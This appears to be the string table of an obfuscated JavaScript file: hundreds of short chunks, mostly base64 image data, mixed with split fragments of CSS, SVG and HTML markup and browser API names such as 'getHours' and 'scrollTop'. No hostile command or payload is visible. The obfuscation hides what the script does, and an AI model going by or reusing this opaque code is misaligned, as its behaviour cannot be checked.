"uEdeqAEAJj", "wKe7lNsW9l", "opJhvcrjn3", "5xG+K+oRDz", "E1zXjyStSy", "TOhsqmOX8t", "KtJJlOXnm4", "AAAEzXFPnE", "v5croZjtxL", "ZOBi6vuvIB", "6cz6jn79Pj", "dLfQYJ+hiX", "3CoTpZpez3", "AGCn3ka+Ie", "KwtzD3LMIc", "iw7CTuKTPL", "BT7msBTNDq", "V6LX7SMZHH", "6fu125h7oF", "e0ZEkJPZiG", "hMOt3ymr3x", "vAJlPuVVPG", "ZrXO7RMMcO", "0dDGjG0Vg3", "RQ+djJH/tQ", "O6x3VOy7X5", "Jsfca2QeT7", "7r+U71vsQ6", "+VtkxjP+a2", "3Ovzkw0tDA", "7inO+8O7XI", "8e4ADgJMQ9", "5gS97o32w8", "JSp7782iN3", "XtNV7Ztint", "YxTzezTdKb", "DUtkluAE2Y", "2ZC8fkE32W", "31hNJMCgjZ", "2fSTpZ5jnc", "9Y6iXu6sw5", "vxFk7iXn3p", "vgmeCiUOYM", "ncE9AO4d75", "q5rJ8dZuT4", "KQMh2W0S83", "xT9xLTIl73", "01YsC3QWM/", "7VeMmGNibm", "FTXEvtynut", "u1f8J2hGSc", "2WCxK25hjk", "2aV/JMYCKN", "LbocELMdNq", "z4ncc9ineY", "PcczMx92q8", "Qg6cyNx210", "OWnKFJi6NZ", "Qdj8LYXcWy", "W3dT3Ktvjh", "v7i0hnE6bu", "/jVo0QggZx", "AyUAANyJT3", "NNa/nDvYwZ", "u2RZv4STu1", "93rlLXFh3h", "OjXCb+B2kY", "DciIfIJ+71", "3VOvVJNHFl", "dLPNOAbkv3", "hswtbde0kE", "NuuylO389/", "lwCdJO8c8r", "nRdeIvIBAL", "u3+7L8AAEC", "JM2+uBrlLL", "nNEhqQnFGH", "eEc2Ie8Q9H", "6cEXRmoqGN", "CWfeuWMfF+", "cOHvde+JeP", "N+qZETpZ5v", "f88h3yZo+x", "WTuKc7w5OI", "y/eVege+u1", "3Kb4l7LldH", "bKfzoTOJ1U", "KFVI5+4J+5", "r5f6xSRgGZ", "qY8/MfIzB2", "SMxkh0L3PP", "Zfqw7ptWxt", "ZiggcMcZ+5", "Zubh3tfjHP", "Tins9J3LM4", "zN1LlcxtNv", "C5C5MVzdFH", "xGPnFv5qa4", "osDD3MPcsw", "4ADE/fEvQh", "eAGyFNyAAA", "fu0AAGAbxL", "9N2HyIYQQW", "4oWJEEJGYe", "origin", "active", "Q+4fLstDDS", "g7s1yEveIe", "PzRnQlO5I0", "nJO5ZrNOcx", "P4M8OfaCWf", "k7unO0CTin", "HcmEYlOtk2", "R6xYymGpIu", "hzufT3OId8", ".3295 288.", "c9L2oZiggc", "ybyiXu72xT", "ght: 50px;", "AIBNJSKfuA", "HO4J7t4C6Y", "7W83H8pvMT", "CHUmM/m8sL", "qullZqb7ij", "fjJRvamJh7", "JewBADwcHA", "3GjbFvd1ti", "YGTWr3sbci", "AAFhNLPIR9", "LHUgxJFymV", "gfDqS", "QCaWWm1uYd", "NO+R+0pRZm", "krlgWxFzPx", "ALqJe+JehL", "XBPSx17qs0", "hgcS9+tKdn", "xr77ZcaG4d", "Xyf5i08E5h", "ol7iSlxr3u", "YVPc23xT3K", "ncSzqJez4n", "9XmDRobK7b", "jlLJL8QIzJ", "z11/XxKny5", "talvr67YlO", "wzG4l7ABPh", "1o18Xy6bTz", "tnuCe1F8xX", "MkmsvmBv6f", "0daC8F3ht5", "fW63sQmwfR", "3UjW/hZkyE", "in7gn7kWJe", "ADiIZ5FP3B", "0f5c8u7gEA", "6U7l5dlO4l", "xO4l5pYjsn", "yttkC3Qjtx", "I9N/9xuW+3", "gd89PvpEG9", "uJdZFvfW3x", "HOmVj/ri1N", "L8zeXSOTp4", "1feEhfmvXG", "xsNo/9XqeI", 'undingBox"', "lTMy9OhNzb", "cyxL30sQ9A", "vPwQQuiBMP", "Ke2UjcAwB4", "7UCtDZgKm9", "MphqSLlMrU", "cw9xzoDD30", "y918o9V/sw", "79z8njbFPX", "7oLZz5Q4iJ", "mmdzqSCcWm", "8qOEKVkgZP", "xgJKMNkyN1", "hHh2UncU+Z", "biXvhRXEPA", "Fb4QAAPBhe", "nEPQAAgCm8", "ZX49vHoRzu", "4F14U9wAAb", "88xAIApyPu", "w5k+uf5elk", "tkXGq2zRm4", "/h0NzrlbfE", "KIzdVSzrmO", "sIrzkU/cS2", "ByiluBY/6Z", "/cKm+Le5pv", "KY0HfnE2J3", "x/eHDgOhvg", "liHuzN8U9A", "mE7pvadklY", "vNwAA8Ii4J", "lD6Z9NnH6L", "u1zEvfqS3d", "ujU6Je6XN9", "TGIiy6YfAg", "vWUN+WbAV2", "htzeMZ0Yy4", "MZOZhny3ZN", "Pi9s7Pv4+K", "Ijlzth3lf3", "MPcswhzD3N", "4RA1TFpvUG", "3Ay8Q9x7I7", "vNyduFDK5/", "BcYZ7X8zmz", "Tu1azTnMS9", "5p4gDi3iwn", "ea7v0vkAwA", "b36Zoa4J+5", "wuXEwsgJZu", "jPc09r7DPc", "+4EofpUwOm", "rpZJn2bWe4", "vbLz7tAuJ3", "58+ubf5BP3", "FzLXJQ32XX", 'vg-us" id=', "XEvunmLuPf", "fcmTD6EEJo", "length", "o5VUw6NtW+", "63oTmwTTOx", "yGL92JCT7V", "92AAAgAElE", "YaYMhGS3rc", "DjMz6dW9D7", "srlVYEUubY", "bSXJtqmJuW", "uv/kHmHwII", "IwAAfGjeRz", "LgplznBPtn", "MQydW2NbTJ", "zDR8qlvohJ", "zMTDS1MzL0", "IzDxFDTLOT", "+f9C/b2N0S", "6pskxmQmdT", "Z1NtU4pb83", "sp/ObxBO5j", "kMw8Rx+mE0", "dVktUw/ZKf", "Jr2PJD28L8", "JzpgcvcErx", "5iDbdMADNC", "vfsA5UYz5t", "3bxJYW4t9t", "+z92hT3EsM", "4lFvo/pBwl", "VYWfaC+Zan", "K6TPc0zFnu", "NNVJ3LMt3s", "bK16cvnnLu", "_btn__cont", "qnXAq+cIRv", "l23l6vJJj2", "8Tc06eexHw", "988axv7iTd", "dinIOY9VCG", "9zEj8ExgIo", "dWZDgj65LH", "M61LMpm6VN", "F8uMzQotZN", "5zEvciI63O", "c19fPO/Xg9", "TNxLb4p7tb", "rLeJx53K2A", "Q9h5O4V5rY", "yzmamfCwfn", "L6669JYu5A", "zYahxB14ap", "zdzdK2nY1J", "TBTEpumh8L", '0/svg" xml', "JMfV1FEO0P", "mfDLMPTcTc", "HuSd2WM/E3", "e7VNzPEPXH", "7R4dlJ3FPm", "VneDXins9J", "EafKfPwIh+", "j3sBm+x+C1", "m+JUmXZzz2", "Um+i4qGHUt", "PhJbg", "LnKwBQAAVj", "+SYzITOJ9V", "F04++Eebea", "ul3Jo/O0ck", "0n4a6Vr4lS", "OMy3Pny9LX", "4nP8kCIdNf", "sZwb1DS5Sx", "WjHlwz38Sy", "dUzXyf5i08", "aXUOV9vgTD", "   Roboto,", "L/gu+h9sO/", "X6FOJ8vkc2", "Ym5J6peKQs", "/PIJ+6Je6V", "TIzVQJ71vf", "OSKEUFGYe5", "7Y9Sb8xn9/", "NC2MX1ljce", "8hH3wkrinm", "9Yle20E01Y", "kvr88nnLvl", "wgFIfLdN0P", "JRKV2taVqv", "Time", "bORuAcA8EH", "dfFACAvfPZ", "mDxPz9xmC8", "MfkZc9w70n", "Bpxz+ck7lm", "i7iHvVISkn", "QPGxoLNPeT", "u2SYfwfQut", "+9SQm5p4Yx", "069kBFuktZ", "9cemirTXGv", "vG22QDdCez", "int1J3KtZp", "PXhTEzz+Ee", "KrT//y1wbm", "dding-left", "ZYKsdwZ+66", "xnShzEzCuA", "VNPLzEz3FW", "4.36 66.26", "6MA1t9xY62", "5Rb85n9PP3", "2WATG5PPs5", "u7/HU0BoiF", "8RchONhefc", "Ad+x65BP3X", "Xxsw8h3vku", "ZhPS4U7cKh", "i2sG7k+zLQ", "Z2/+t3z8v2", "DUrSzMyEt0", "7RzPtb2Phw", "mLmFcC0LnE", "cbe4t7tNcU", "g2uxM3BH6z", "T4hdkprgTP", "2A0tWVJCD6", "wz3GKbjAcg", "AAtPDQCABM", "+RD6B5iod5", "b15m+JefbN", "XVz7zXqf01", "uymgllaubR", "9GnQHLYwJf", "49unO9nMRr", "xG4h5AQ7go", "nUXlwpTNnZ", "      <rec", "A94AoHA9hf", "vsc/qoOPyB", "D4AAAC2wMs", "qb20pYz73U", "translate(", "/7eDQCYxoM", "S4J+5FiHvi", "0WKcTYy/Xe", "+a+T7NW3gm", "e99pleucv+", "NPxAOQdH+5", "+eGSc3RYdh", "AAgKm6Ip+4", "99/bRC7qXf", "FiXsAAMDGv", "Nes0J3EvMt", "wAAznNQBgA", "tZ7intRnuf", "MHOGewILZE", "S22Ke+Je8c", "eG7hYa7DM0", "npuJuVdnJh", "+BEOzb1eeU", "sehbG7imUd", "zC3MPcU1GY", ".71 147.16", "ky/3MTYhQW", "KexTrNSdyL", "Bcyw+ddIJG", "PBPg1Gwh7A", "NHyqW+iEmN", "eL21WxqXWK", "0Xdhwahp6U", "qJNl4pcZtz", "a+b5cZmhQa", "BwAcnIcdAH", "c7LhQ3Lt68", "Akz/pm1l1q", "D9M3Etvinu", "mv/6aJOYOZ", "6vuvDWI39Q", "mH7Jz4z9on", "+/X0/UqgKz", "mamt8NAFmZ", "cIJUy8H9kw", "MsPnXSCRvD", "nWj2F+67R+", "WX+yt+eQ74", "0aL9nQxsTc", "mOXcK7MzXY", "gLrUU5u1sN", "nyAcAtPLQA", "fou8EM8Bgy", "PcoCzWSTHP", "vc7biXs9t9", "EpcDlFJci5", "L9GHdN62Mq", "Le1E1xDwDg", "qaVFaFzAqB", "UY+Yh7Fidx", "N2Lub4ZgeQ", "MLhGgAAuBv", "CCGEHomXA0", "J3ZYz8Tcsz", "gu++KWZhOy", "jBxDwAALnK", "m21wNdpZYz", "a1ei1+0jGR", "sniruHSxwN", "ton-logo-s", "ACAAreRj7g", "k/za94JjCR", "zMPdvkI5je", "c5wT7Z5C6b", "b4gw94bnnn", "FPmNjDSdyz", "Jl8h6nrXmU", " --traffic", "02XqeG5t54", "FHdEn1hvci", "mjJkhJ6MM8", "MUtEgqmc6s", "PnayRL20Bd", "146WSYnQ5o", "J/vpTOh8Ui", "iX39xzJ16W", "Q++47t/w1f", "4pzvrEPcAA", "Zo7QiwtzD3", "nJvWmb4h4A", "yr791n1Xd4", "uYPMwBxviP", "QbqkjmPVQh", "XYSZd3mmZW", "mDaL5bH5Po", "hwfAraOeFM", "8TPncO+1fM", "LcE/cSU+Je", "uFuSHLjcTF", "ue+uyLGoHM", "BbOfKXEQM6", "+WuDcw99z6", "hkmN9sF659", "/cy06KewAA", "r56lW/wHO6", "lSZjx/h0Nz", "l7FufosOwk", "GWOi9mXo9Y", "JefbOfuJfa", "35GwPSbxjG", "2A7XvaA78f", "OlrnxGOaZF", "JkPuVWPWGc", "51b7Yfdru4", "org/2000/s", "IABJREFUX7", "A8ER4kwUAA", "d0JIlJfRgG", "Id7MsJ/ubM", "3NtXJMo/fn", "dmbzpmfMv9", "c8CmN3Fcs6", "Ptb2NR3f+c", "53somv7i0h", "pbMyVnM0Gn", "I0cc8IcQ8A", "L3dGcd4h4A", "xt9n8E2KXp", "jhVZg1bfmh", "F+8adoaNU4", "50sc7ka6+Y", "ahY77ocmhr", "ChtEM", "wb2ezqc5PI", "s2tU4pz878", "lzuZv2dvm/", "ZLetzOPpVw", "OyYzDZ/qFj", "gLG9qAAAAm", "+1vY1Hd/5w", "Pd05Oiw7iX", "2AZP6//+cv", "3nvjCaSQFB", "line-block", "Wb/ubchdMM", "12VAqU/8eF", "809dYKdt9c", "8hX/uabelG", "7nGds75t4h", "2MTH39KknM", "TBkKy21bm8", "cL8kOXm4mL", "n76Oed37lN", "HCbuAQBAMw", "Xj/0c9cEaf", "8UQAAfEJCk", "lrpt+ZPDpH", "/iHvQBH4JA", "MQ0uWlNCDe", "chaOa8vD6f", "7QLidxT3em", "G3Gv4qz7/M", "o96IexVn3e", "yqYfolPzP2", "aLLoe2Ro3T", "b7uarqz4AY", "ant;\n    h", "dbK8bbZAN0", "UWN1ssyNxz", "3+nf3Nsxz1", "ZiNxDwDg4X", "yjyefrUwLQ", "ZtEebea+We", "TpIZ8v818P", "7kBWZsrrsy", "LD0LtlSI5c", "e8jn6Dri/U", "HOKUDyavYx", "Fd6AAAAA8M", "fHvl7vveHo", "9hJO418ZJ3", "jEjTrVT7Rh", "LeLuLeC//6", "7gkTeziJex", "9fPxRz4zQy", "HAOvhDQIA4", "36VAdgacU/", "7kJWZ8vpsi", "v8ztDdgvzQ", "fzvTqJex4z", "Hr9NUH7LMa", "O7CdFVs6tg", "E7/MuP2RG/", "owH3W452Ta", "mylZIGT6y7", "fHtvEfTaJZ", "3Gv/bZ+ci9", "/eJnIX5n1x", "uJfeFPdqe5", "92Sbt2Bqjw", "4mKndH02D1", "cSVrWOaHJO", "e5h7FmHuYe", "V26lAn3B3G", "fuAQB9vMgD", "lYm5t4/pev", "6VadyBR5tm", "KeuJeYEve6", "i3N0WHYS95", "XQ2tRdXClN", "ElLjXvdl+m", "LhunFJA0Cb", "ve7P9MHEvv", "/41zDnOGew", "4pZmE7Ji43", "Ss2Dv15FVz", "6IewBvBD4A", "flag1", "h5MaB/Cmfi", "nEvSRxDwAA", "wAAsCpxr21", "ndxL3atZpT", "7kU3xb3Msr", "JDWBuJc02Z", "79xpuTYX7N", "xz+Ik7ulO5", "2NbmgzE29g", "ycmQZsahTH", "BgAADms08o", "ArmM6s/4yn", "b9LWzqu7/z", "8xySAAC4Cc", "vCnvJxVf/8", "lN8W92l7x4", "/9p3/+0ecP", "YUEx/xTE3r", "ehYcLcw9yz", "2UuWj4UD1w", "ISYVC9YMoV", "PO05LM4Y75", "yb2gJUytS4", "AEfhgzrACY", "vnCpTq0WKc", "v/Jh9dWfED", "aXueF1TbFP", "4V5rYzknc0", "k/lmNvQdDM", "GwwuM7N+3d", "HORqZEvUPu", "h7mnkWYe5h", "+wM+0Fc61O", "0ZUqftDyxh", "u1Tc7LqyyK", "getHours", "h2UncU+ZWX", "ybW55TE6GN", "JO5FRlqdcY", "cFJRktmOdw", "DyVqY5wq07", "alert_btn_", "th8m7qU3xb", "3mnxC7JDXB", "lMSmWqc9Eb", "ut1I1v4WZM", "P31jqJe7qz", "P98rde0RLL", "afBQUAAeKe", "qOr1HKmX4r", "52Zi7tV4yY", "XRmoqGNGds", "7TIt8Us7Ad", "8rUapFinI1", "AACA78KHGA", "ding-right", "wW//1vhrK3", "5JYl7Xoh7A", "ulSe2chL3d", "32WP1p6Jj1", "e UI',\n   ", "1n+Eew3Q8A", "Weq30Y42xm", "XFP3Cs+edN", "oprsVPOiby", "3FuIfADAUz", "p7m2+Ke/XN", "Yk9nMQ9i3N", "/gWF+hTifL", "SZVPNUy/5G", "oE4rNHyH0j", "V6zhlglgRu", "pck+q87cks", "fh3QAAIBOH", "+5SzQj7l2M", "mgjI2Nffz3", "Dv+EAAAD7J", "PpqHt3kInu", "n3aFdTuKe7", "5gROlmmfws", "vcbZUzJAiH", "Zt6L5p46wc", "QQQp9amHuY", "dAYe6lmfHJ", "4cPOgAAAGj", "ekJki3FMfJ", "nv1zY4Lxb2", "Cbuk6WSZ3D", "/NA/M/XwTD", "9 284.11 1", "c00Uu1MkyD", "DHcd6O7nOV", "c8gEAAFbUF", "c06eexMTcE", "f7/7ruzbcv", "TL2SEm6S12", "Ye5h7FmHuY", "ZknsgCX+td", "6LDuJe8rMs", "2/eJx27eFl", "51WjFtxbIg", "TMw9KxNzbx", "c77uEd2Vqs", "AHiCuCfuRY", "lunDum9aGV", "zYBv7JH2sz", "CmebdEJtXQ", "JeelPcq292", "tnINN/95uV", "zCHMPc8+Bw", "JO7pztFh2U", "1DidLPNOAb", "p64FyHuiXu", "xFp4q7IU3n", "NOddYh7AAD", "HO1CjkSb3L", "LcQ+QAAIMs", "rIZJx6badw", "gW5n9GG6z+", "WY8ckw99xM", "ASL4wAAMBq", "s4bUDDX6mS", "scrollTop", "iB2U53PM8F", " #f13534;\n", "qSZcShT339", "zGUTxMkEDR", "//9P/7H4As", "uYU8vbe3ne", "mn/z8z0sVn", "xL3RKKszB3", "SkOmuok7tk", "4in7iXJe6l", "7BpUq2luZv", "QzNVIDdYp4", "J+5FiXsAAM", "+4BAAB4YwQ", "azIxRrzmLL", "QdQyp5bNdN", "active .tr", "/f9T/LKWD6", "HjNxb62TuK", "smM8Hi4Rmx", "qzhi0/tG3M", "e79Sv/w7/6", "UmNXmlczU2", "3Wrnnah/GO", "XBGnyqy/th", "HiXsAAMzjr", "p6+C7mdo+c", "6AAFw8AwLf", "AGD50AwKaJ", "/5xL1re+Je", "bu69CZMPIY", "cwInSzz/hY", "Xyj1X+zDG2", "bm3j4m5p4+", "Ih8AAFvi4R", "mE2CWpCc40", "tDEx9zD3xA", "Xpa4lybuAQ", "boTGKOnQEt", "fKXEQM68Ap", "JnIlNf/zTz", "PjUKa+/9og", "mM4cAuAlxT", "yburXUS93R", "U+cVYWfaC+", "NDJMu9vYVP", "pointer;\n ", "LN+5fQg2KG", "56paT1tE8p", "TNvrga5Sy5", "d5W0E3ZO6F", "N8lr2YfE7p", "AMAgM8LH1Y", "KmFeETujrP", "LOuY7sUJTM", "855KPf5/3x", "zMPTEIzL2H", "l5mZ7ivWcM", "Lt6CqQ03o3", "RBzLwCmNYl", "vg+YVLURJ0", "Jewknca+Nk", "x3FveimuJd", "M9HY/PW//9", "G7ry7D2RQz", "R18N1MbZ+4", "t: 100vh;\n", "4k6WaYP675", "zN5dI5Onhi", "V4IA4LOydE", "K6f3OXHfcw", "Is7KVPTyor", "Lgn7kWIe5m", "QOm+XxzD1d", "VK0d/yy31m", "s0ZHZKaQNx", "zqdpuV+5tm", "Q5PkhziaMx", "vGyUcwvY9+", "VxqsyTso/E", "mHuYe6pKMy", "Zfpi4d4nIB", "EvvSnu1Tef", "SNfGgTobML", "v/y1f8AY2O", "8f4BPz48eU", ": var(--tr", "z+XxO4p7ut", "dktmNDZVMc", "AYCIvkY+4V", "DERJO", "8nAAAPiXvi", "I8JzuiQ1IR", "wCmNjXfyxT", "Z8Rj9/nx7b", "5juxQlMaHg", "jumo+mE7Jn", "CE0ETh4n8y", "XjpIYTQO2H", "1IstH4TJhx", "xt92UicE54", "OYEAADTeY1", "bKp1StpDfq", "wXcztX3ivr", "AMAAO6dN0U", "X+KeuBch7o", "U9ZMvzN5dI", "NxDwDgk8Cb", "R93w+3UncS", "YTNTJMn1Y9", "nnsTE3BODG", "vPu0C4ncU9", "+cFrUKjzTN", "WmcUU7f7bp", "dCDcg73hKO", "7/ChKxhMzN", "oPLzKxf9zb", "+IT88Ld/O9", "otZNOpsnAx", "sU5zEvdGo6", "cVbMLXhZjQ", "1dbGLoJYW5", "JYl7AABAkj", "3PfcA49ki1", "+JuadPPYmJ", "bzz3VWDYFr", "nTz2J+dnNv", "14p7PSdyzW", "U9+qb48Q9A", "xnhzX18879", "vrbop79c1x", "m8t2p1iloP", "5i4BwDAnXn", "uLSGcTpu54", "HeF6fKLM/i", "+jvkSUMR0n", "2nnuqsfic6", "Tcw9wTO6xn", "DK9G3PM5iX", '66 10.21Z"', "uXbrp5Nl2r", "WBuJc0EfeE", "khP9yZ2V6S", "T6aJmm86lP", "79slAycbmd", "8yOyUzDp7q", "lMpDFtW0Uj", "8tlhgaldrI", "8vqiiRcac9", "e+Jeirg3e/", "ChwmZ3H+eG", "YmHv61JOYU", "VN0Hc2+Ik7", "pm1x2PEPd2", "URBVDHDamR", "WJBCLULcw9", "muPc0mz/s2", "I96PlGUcOu", "58Xbe1JcG0", "A+LjwYQQAA", "44n5myZvqd", "V0w+5kSBzH", "jSQqd8fT4h", "fEvdJm+0Hi", "4dwttyb2J9", "JumkS/Dr/p", "I+vzj2yj3O", "WAwF60gClX", "1cK0DDAy69", "hTpZJn6Zcf", "o+y7EDRzXl", "fy/Q9fyQcA", "Mp1ZP+Ncw5", "o7fvE4/dvC", "TuFea2M5J3", "3ZsPiXwAAH", "YUfEL8944V", "VOdxD3b4i2", "qa7YPYzJQ5", "fkE32WP1p6", "06VWZ7FHaf", "uxU86JvI4m", "vlkAIAQMxJ", "3swp7UKz/S", "Acn8M9AADA", "FPxzTHZ7FO", "1R3EvuinuZ", "dIJG8O9QUm", "zD03E3Ovxk", "NONffehMmH", "//cPBv8n0N", "5PoopE5NN8", "zf4AGBDxD1", "dOfdoV1O4p", "P/A/ZnsO97", "mvvs7b0DBX", "CSRDwCA2Tx", "Wcw73X8h3r", "/TBxL70p7t", "99z/sp3YGn", "I4mnmI2M0z", "r6RYZ6iYjN", "4dLztFh2Vn", "8ffAgNEeYe", "8Y8XfXW6Wv", "QettNp+0h8", "n5LIJjTpfV", "EzqfVElWw/", "TvnzTBz755", "5N7E+mtznL", "ntentUnits", "9x38A2O9RX", "+ZHqrMx0Q9", ".2699 66.7", "NPVL1SFgg2", "Ezm68hH3Ks", "ZYw9TVvM9+", "tdTeu2z6sw", "t9//deHH7Q", "xljDuE/PV/", "c8u7gEAQIJ", "NxLb4p79c3", "wyAcwInSxT", "sNy/04I+jM", "AABwYG8jn7", "S+M3N+I0SI", "Y4VWYNW35o", "puRsJugUEG", "NPn3oSE3NP", "4Sv4AADYHX", "pbxsje7BRM", "BcWQuhlhLm", "+ENrLmbgj9", "ufcJBpslTr", "6EuCfujU6J", "QQDYIR/AAQ", "HO4JRi/mNj", "oXMMfiUyed", "QhummPiF2U", "ACAASURBVH", "0YLZ5XDv63", "W4xMTcE1Wv", "NvlQQ0ADkb", "l7nLbmUXpT", "zmSlrpt+ZP", "KzPl9dkUp8", "K9sHdPkmMy", "91+p+/Njj3", "MZhblXZ/p4", "FCwDQhC+Rj", "6fcFMWWyqd", "kF2/B1Iab0", "YVC9YMoVIZ", "Pff20Qu6l3", "ao0F30MKY0", "p4ayaPztHJ", "ADguh3oAAI", "xDmfo+cYPY", "Kb4l5tr/PC", "MzPdV6zhlg", "LjLQ64xD3z", "6azsR5wCm9", "zOD9cco4Oy", "mFjuN8o6XK", "0bwNoBlzm8", "DsyV7i3sPN", "9DDPp0k7L3", "aN08kyoQal", "xv3Q7pqTqh", "6YTZs5wT2C", "fOcCTu1TfH", "UjA5gROlmm", "30prhX2+u8", "s783bFPfqm", "NfnkO+M541", "4l94U92p7n", "DYsaMbUpUD", "TqUjMNrkc/", "wtzD3FNRmH", "BK6bmVbncL", "aFdTuKe7ky", "DPYbpeADyj", "ekipTJ1x6M", "hcW/mpriXW", "8LYXcWyjul", "vreIId8M+B", "hP5ztzxUjj", "qvGRDGxNzD", "Orrn2a+jxm", "+M/aJ5G0Az", "zaKaHIX5rZ", "2ZzRIakJxL", "Fsi41S3acy", "Ykrc695sP6", "ki5TK1B2Pw", "M5yDM5acoU", "p8r8m9/i/5", "Cgy/PIJ+6J", "m3eOa1fpli", "f/2j3/p7TD", "zx7uuXZ68H", "38gwT1Gxma", "2H+/7m44D+", "tp4h4AkOJQ", "PfwTc41leo", "kmn2+KdPq6", "odOxsj/2gZ", "P3BjaXHtpq", "-family: s", "NGpaWfE6We", "uG/shpYsKa", "XypjARBrTt", "1JnM5PPCxr", "uEfc80HcMx", "NlinjDYC0L", "CGEPqt4ASK", "3QnMO95r6D", "E+2eQum9mj", "1Nca++OU7c", "R99SXZzuJe", "1xL0Xcm70p", "aUPDlDqo2W", "cwKgSwfoZQ", "kytTXeceiE", "T84AAAAz/N", "UJ8TNcBL3k", "PcswhzD3PP", "BnudbAZ8I0", "thGXQ2tRdX", "3BP3Ss+Mbl", "EIPZ+Cxe4t", "n/4R/2b7sd", "03E3Ovzkw0", "ZKXu0oCSjD", "7FOTosO4l7", "AAFbAmyIAA", "Wpt3yP2k6W", "i9fh/nyro5", "PuZEgcx8wp", "m6ufCwbkf7", "YZPdQudEJP", "c5kJp8XNvZ", "86JvI4mnmI", "7wBBXOtTpb", "2YpozQkkDu", "Z/+n1qjggh", "xD0AADjhQA", "T7ZjaXinVm", "wEeEN2EAAA", "AABQJu5t68", "LdJjGvR2ww", "7+aeb7mBF4", "feQMK5lqdL", "W40aJe+Jel", "MPRWFuVdix", " lại: 0s</", "Tpbpw7pvWh", "zfnh7978m3", "cAAOCUnop7", "63/3bxJYW4", "Y2r7xH1jN7", "585BP3em61", "C3BP3RucOE", "dzuKe89v+k", "0C/FPcr5W7", "nI1Nc/zXwf", "+2cRsZPcre", "H37E7inu68", "gj9J+75aFy", "ak7HoWxu4p", "k9Ykacaqfa", "pzggFLZJKp", "VswtUeD7qC", "4Z7iwqBpHF", "a8jAEAwAGI", "aIfADAWjx0", "iE6zKEeczU", "aqsi1Nlptb", "VG4vMUIcS0", "hntae4/h3s", "z7vM7Q3cL8", "oUHEvfqS3d", "ccCZ4K84h3", "0wAM0Iny1y", "p7qFTohJ9Y", "QKa0jMeZx9", "2EveUmWVne", "5QGcDpvaxA", "MHMfMh3syw", "lTcQ9YWI7J", "Oj7V9DIz03", "aeqHqlLBBs", "5Hpv/sNy/0", "j7dMerN+Yx", "Gon2zG1vVK", "fyyLHeZhZl", "cM9qzFDvhn", "HuiXujU+Je", "div>\n     ", "u2yUcwvcut", "98zdns7dOl", "iwGV2HueHS", "Tr5RoZ5ior", "WSZ+rqKINo", "WIewDwChcw", "yCfuvbhLfH", "AAOoRb5xL2", "/qhnRuhkmf", "Yu7tY2Lu6V", "KmJu2T51O0", "+mf/DF2zd2", "3IuMtDrjEP", "3vjr3TzPO4", "sU6zUnci4y", "TmEhj2raKR", "alTHfB7GdK", "EYG/si9nLI", "9JB8xtvTF3", "rgolDnDPdn", "MzH3rEzMvX", "7U5m7Yp/v9", "NP/wd/kw8h", "2x7yr791n1", "t/lj/2c+W6", "OsSlwOUUly", "CA+qbn31vz", "Kzyf4Lnu09", "ap4R3ZWqw8", "/Bk0EIoVnC", "fABQJO6Jex", "/rofMmUp6H", "AAHfokwt/X", "2lou7fQyS6", "exZh7mHuOV", "0+4dwttyb2", "9Vj+JZ8vo7", "3RmaRNzzOY", "t7626Ke/XN", "9D4n7nvugU", "PAOASBxoAA", "AxDDy3b4qf", "QvcUCfjFh7", "P6TOilNl5m", "MPId75Lgga", "+9VCps0tl4", "Tuj5LD5v2O", "0Heg68j1z/", "Yu6tY1jHdi", "/y9PJMvV1F", "FTJtbLhOXA", "2c+lasd8XT", "rl266eTZdq", "leVeS789lc", "b+yGliwpoQ", "ITqHe819B9", "R+nyAcA9PD", "eAgBYBfEPX", "AMDhiHviXo", "AABa8pM/+e", "pjtOvZARbp", "CR422yBbhX", "j0GAGXqGG2", "bm8fSrhWkZ", "ADXke+cS9K", "lOdzGm4xvH", "wHN/171zpr", "Ri0GZmeG3e", "O6YrNAJ2wM", "IOz7crxYyb", "wOOi5/MO2z", "8fXpsE/e5I", "b5C76bcQ73", "NtWQVep5Uy", "3RS17/J8nW", "oYWLu1ZmXw", "mx0XintXL1", "uV7yG777UC", "cxMffEIF7U", "RvjVJnGHXi", "tZ21znJ/cA", "tb3OC6ttin", "z0vahmKCBw", "aXA9+qFEbY", "dy9VMrfZ/B", "bmH/+zf3Ya", "ro52GVP72A", "CDuiXsR4p6", "yMuPfyt4p8", "N3tynu1TeX", "sm2V3e8XZr", "AACbaIt84p", "DLBqZXM6H4", "z0oRQz70Vz", "0sEyardeJZ", "tnsLneyia/", "LZeJSAJ26D", "KZtq2jk+3K", "du/XSyTPu2", "qebMeE1W6Z", "4c7+ih07Wy", "tymaFBqZ10", "uU1xr+XK6G", "Vvth8m7qU3", "0Po3EBcyw+", "S0u5j1696G", "/nSzTvu0M9", "HuaeA4W5l2", "FMme4J9u8B", "r0jcy+21b4", "axm3oHPBNc", "bd4h95MmaW", "xplorer", "1cvXr5T3Hu", "989fXTB4vi", "VuiLOylT08", "vva4v1qbAr", "TPce4LNgG/", "aJZtdTeu2z", "Snu1Tc7LhT", "PjQnHv6sXL", "8zmJexbrNC", "HAHAjHOoAA", "MCeOJgAADD", "AAzu3+7L8A", "tugri3xUnc", "tnN7nxH3PP", "8AZxT9yLEP", "xL2rV7Vvin", "sCn03mAEeQ", "F5M370m7+p", "tTMsAI7N+3", "izPGO2dq9b", "PvcmBa6Ezv", "GKOnQEto8e", "TplPJ65duu", "Vm/7m3IvfS", "webkit-use", "vToz0dDCxN", "OqFU0BsLUV", "+7FTCdFblY", "tSfvOlmJB5", "ncU2aWneHV", "gCeIe+JehL", "4i2cxL360l", "VMc2w+wXff", "apvinrg3eM", "Z0MbE3MPcE", "zuNoGZ/rat", "Nx0AAJB5H/", "k7inO4l7+5", "VIXs0+JnTF", "61I86Y/Ihh", "c2cZ8bAtfN", "/lGf5DpG3x", "1q97G3Ivva", "yrMy+FubeM", "zvrEPcAAOA", "eXRMkmsvmB", "xEz4lQ71Y5", "dwbjbI6cxD", "MXZhwXitX6", "rAAAABecRj", "oSsmMfHLQA", "qdZPIGnLgW", "nkO9lxvKL/", "cw9wTO6xnY", "/5Sj4AAIDb", "BU3RT4AACD", "7hwhc4l5+F", "06Wad92hnt", "pMrc075H7S", "zPh7XC9wFc", "ABGOWgDAAB", "phcf4bUuXS", "SmPzQidMto", "5hj8amTTtg", "4WDcz/ef/Q", "5GfGftG8Da", "Bcz8f5ZROw", "/5NFkGxOTy", "sTXecXufma", "PGjI0V2U//", "4l50U9zLLI", "bFvfpm8aap", "Vxb91Nca++", "sBCHUmM/mc", "OTIc2MQ5n6", "wBkePEHADi", "cxqabGE2KX", "Y1Hd/5w0om", "pWp+CzNlIC", "dO9zQTSzXJ", "1hHdCDcg73", "OUqa/3Cvw3", "wZ3Wwn7qWJ", "EHXhqnwoxv", "uZ0EhiTto+", 